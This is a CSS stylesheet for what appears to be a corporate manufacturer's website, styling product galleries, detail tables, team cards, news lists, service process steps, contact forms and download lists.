.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #e92527; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; text-indent: 2em; }

.main .main_in .main_content .product_content .product_details .pro_cont p a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont p img { margin-left: -2em; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #e92527; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p {line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2 {line-height: 2em;font-size: 16px;font-weight: bold;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .img_dv img { transform: scale(1.05); }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; display: flex; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { width: 100%; height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { transition: all .4s ease; width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; right: 0; bottom: 0; left: 0; width: 100%; overflow: hidden; display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; transition: all .4s ease 0s; padding: 15px 0; background: rgba(0, 0, 0, 0.5); background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: linear-gradient(transparent, rgba(0, 0, 0, 0.8)); }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(233, 37, 39, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #e92527; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.news_heye{clear:both;margin-bottom: 30px; overflow: hidden;}
.news_heye h3{width:265px;background:#13357f;color:#fff;line-height:35px;height:35px;}
.news_heye ul{padding-top:15px;}
.news_heye ul li{width:50%; float:left;text-align:left;line-height:25px;height:25px;border-bottom:1px solid #ddd;padding-left:25px;}
@media (max-width: 768px){
  .news_heye ul li { width: 100%; }
}

.cp_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.cp_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.cp_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.cp_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.cp_yh ul li{ width:25%; float:left;}
.cp_yh ul li a{ font-size:14px; line-height:22px;}

.news_yh_list{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh_list h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh_list ul{ clear:both; margin-bottom:15px; overflow:hidden;display: flex;flex-wrap: wrap;justify-content: space-between;}
